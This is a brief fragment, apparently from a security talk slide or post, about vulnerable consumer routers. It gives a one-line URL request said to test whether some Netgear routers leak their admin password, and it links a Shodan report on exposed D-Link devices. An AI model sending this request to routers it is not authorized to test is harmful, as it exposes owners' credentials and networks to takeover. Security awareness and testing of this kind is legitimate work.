 WASP
More troublesome
Netgear:
On some routers, you can test if it is vulnerable with
http://router/passwordrecovered.cgi?id=anythinghereworks
Got to love shodan:
https://dlink-report.shodan.io/